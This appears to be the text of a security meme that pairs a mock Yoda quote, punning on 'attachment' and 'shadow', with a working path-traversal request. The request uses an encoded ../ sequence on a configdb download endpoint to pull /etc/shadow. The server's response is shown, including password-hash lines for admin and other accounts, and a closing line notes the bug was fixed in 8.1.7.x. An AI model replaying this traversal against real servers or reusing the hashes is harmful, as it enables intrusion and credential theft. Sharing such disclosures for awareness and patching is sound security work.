 FOLLOW YODA’S LESSONS
GET /8.1.4.9_65644/rest/json/configdb/download/..%2f..%2f..%2f..%2f..%2fetc%2fshadow HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
HTTP/1.1 200 OK
X-Frame-Options: DENY
Cache-Control: no-cache, no-store
Content-Disposition: attachment; filename="shadow"
admin:$1$ZU.AqK9o$y0bfkJAMeko1MOZBwVm2f0:10000:0:9999
aaa:$1$ix2XpN5X$Yb8ZM.UTuTguwkcC.tCW20:10000:0:99999
apache:*:10000:0:99999:7:::
monitor:$1$DeNuOufO$mkX7hwVeyxwMg9R6Cwy4q.:10000:0:9
ATTACHMENT LEADS TO
JEALOUSY. THE SHADOW
OF GREED THAT IS.
YODA
MAGICALQUOTE
WWW.MAGICALQUOTE.COM
Fixed in 8.1.7.x